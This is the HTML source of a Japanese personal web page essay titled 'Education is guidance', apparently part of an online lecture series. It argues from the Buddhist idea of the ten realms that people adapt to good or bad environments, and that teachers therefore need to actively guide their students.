<style fprolloverstyle>A:hover {color: red; font-weight: bold}
</style>
<meta name="Microsoft Theme" content="none">
<meta name="Microsoft Border" content="t, default">
</head>

<body bgcolor="#E8E7D7"><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>

<p align="center"><font face="メイリオ"><font color="#800000" size="5">
<a target="_blank" href="http://www.kmk21.com/">総目次</a>へ</font><br>
　</font></p>

</td></tr><!--msnavigation--></table><!--msnavigation--><table dir="ltr" border="0" cellpadding="0" cellspacing="0" width="100%"><tr><!--msnavigation--><td valign="top">

<div align="center">
<table border="0" cellpadding="0" cellspacing="0" width="700" id="table1">
<tr>
<td align="center">
　<table border="0" cellpadding="0" cellspacing="0" width="700" id="table2">
<tr>
<td align="center" height="30" bgcolor="#9B6733">
<b><font size="4" color="#FFFFFF">教育とは引導である</font></b></td>
<td width="1">
</td>
</tr>
<tr>
<td align="center">
<p align="left">　</p>
<p align="left">（太極）なるものを分解し他品種とし、スタディが稼働し、創造力が生かせる空間</p>
<p align="left">それが地球だと<a href="new_page_86.htm">「思念と物質の進化システム」</a>にて述べました。</p>
<p align="left">つまり別の視点から言えば、ヒトは完成途上の状態であるとも言えます。</p>
<p align="left">だから、そこには当然</p>
<p align="left"><b>「学びを通した引導（導き）」</b></p>
<p align="left">という仕組みが必要なのです。</p>
<p align="left">下図をご覧下さい。</p>
<p><img border="0" src="images/indou.jpg" width="342" height="439"></p>
<p align="left">ヒトは不調和な環境にも、調和した環境にも、いずれにも順応するということです。</p>
<p align="left">これが現実です。</p>
<p align="left">よく宗教団体などが</p>
<p align="left">「人間は神の子」</p>
<p align="left">とばかりに悪想念は本来ないんだっ 、病気も本来ないっ !</p>
<p align="left">の一点張りがありますが、そうなってますか？</p>
<p align="left">おぞましい犯罪がある、ヒトの心に恨み・つらみがある、病があるのです。</p>
<p align="left">ヒトはどちらにでも転べるのです。</p>
<p align="left">仏教ではこのあたりの仕組みを<b>「十界互具」の思想</b>として上手く表現していますので、少し紹介しますと</p>
<p align="left">　　　　ヒトには10の存在形態がある。</p>
<p align="left">　　　　それが「地獄から仏」までの10ランク。</p>
<p align="left">　　　　この１０種のシステムは環境に応じて稼働するようにできている。</p>
<p align="left">　　　　地獄の思いは地獄のような環境に感応し、天界の思いは天界のような環境に感応する。</p>
<p align="left">　　　　おもしろいのは、10ランクの１つ１つが、また同様の１０ランクを備えているから10×10で１００、</p>
<p align="left">　　　　この100が10如（性・相・体・・・）を備えているので100×10で1000、これが百界千如という意識の世界。</p>
<p align="left">　　　　だから地獄の衆生も仏になる可能性がある。敗者復活できる。</p>
<p align="left">これは、日本仏教の底流となっている思想で、ヒトの意識を見事に説いています。（のち、天台本覚思想として結実）</p>
<p align="left">　</p>
<p align="left">いずれにせよ、このように多くの意識レベルを持つ人間であり、</p>
<p align="left">地獄から仏の、どのバージョンを選ぶかは、そのヒトの環境・資質・選択によるということです。</p>
<p align="left">ただ、環境があまりに悪化してくると、ヒトは浅い顕在レベルのエゴからだけの感応力を強くしてしまいます。</p>
<p align="left">そこで、<b><u>真っ当な「引導（導き）」が必要になる。それが「教育」に他ならないのです。</u></b></p>
<p align="left">よく、教育関係者が</p>
<p align="left">「導くなんて、おこがましい。あるがままの教師の姿を飾らずに、表現するだけ・・・」</p>
<p align="left">という主張があります。一見、カッコいい表現ですが、これは、</p>
<p align="left">生きる意味がわからない、生きる目標がわからない、使命感がない、導く力量がない、</p>
<p align="left">己自身が生の意味を問うて生きてこなかった。だから、わからない、よって、こう言うしかないのです。</p>
<p align="left">かつて、私も教育の現場にいました。しかし、悲しいことに、教師同士で</p>
<p align="left">「人間は何の為に生まれたんだろう。？」</p>
<p align="left">という会話は一度もなかったし、</p>
<p align="left">「幸せって、何だろう？」</p>
<p align="left">という会話さえありませんでした。</p>
<p align="left">ましてや教職課程のなかで、そのような事を問う授業もありませんでした。</p>
<p align="left">　</p>
<p align="left">ただ、ヒトは真摯な生き方をしていれば、</p>
<p align="left">　　「これはスゴイぞ !」</p>
<p align="left">　　「それは、おまえのエゴだ !」</p>
<p align="left">　　「これは、絶対、違うぞ !」</p>
<p align="left">　　「深奥は解らないが、ここまでは間違いない、ついてこい !」</p>
<p align="left">　　「援交？それは愛を踏みにじった行為だ、絶対いかんぞ !」</p>
<p align="left">というのは必ず出てくる筈なのです。</p>
<p align="left">大混乱した教師が、大混乱したその姿を子供に見せて、不調和な環境と感応させてどうしますか？</p>
<p align="left">何のための教育ですか？</p>
<p align="left">何のために、この地上に生まれたんですか？</p>
<p align="left">今こそ、宇宙創生の歴史に立ち返って、根底を揺さぶり、根こそぎ教育を見直す必要があるのです。</p>
<p align="left">この底辺あって始めて、教育論（認知論・関係論など）が生きてくるのです。</p>
<p align="left">　</p>
<p align="left">「引導」とは「引き導く」と書き、「教育」とは「教え育む」と書き、同義語と言ってもよいでしょう。</p>
<p align="left">古くは、インド仏道修行における僧伽（サンガ）に学校の原型を見ることが出来</p>
<p align="left">日本においては、聖徳太子の四聖院にその原型を見ることが出来ます。</p>
<p align="left">正常なものと触れあう環境づくりを、今改めて見直さなければならない時にあるのです。</p>
<p align="left">　</p>
<p align="left">少なくとも、この文章を読んでいるあなたには</p>
<p align="left">まず、何のために生きているのか？</p>
<p align="left">この講座をもう一度最初から、自問しつつ読み返し、引導の一助にして頂きたいと思います。</p>
<p align="center"><a href="javascript:window.close();">
<font size="4" color="#008080">ウィンドウを閉じる</font></a><font size="4" color="#008080">&nbsp;&nbsp;
</font></p>
<p align="center"><font color="#008080" size="2">(<a href="http://www6.ocn.ne.jp/~aber7/"><font color="#008080">SAS総目次
へ</font></a>）</font></p>
<p align="center"><font size="3"><font color="#008080">&nbsp;</font><a href="mailto:aber@juno.ocn.ne.jp?subject=感想メール"><font color="#008080">感想メール</font></a></font></p>
<p align="left">　</p></td>
</tr>
</table>
<p align="left">　</td>
<td width="1">
<p align="center">
<img src="images/spacer.gif" width="1" height="104" border="0" alt=""></td>
</tr>
</table>
</div><!--msnavigation--></td></tr><!--msnavigation--></table></body>

</html>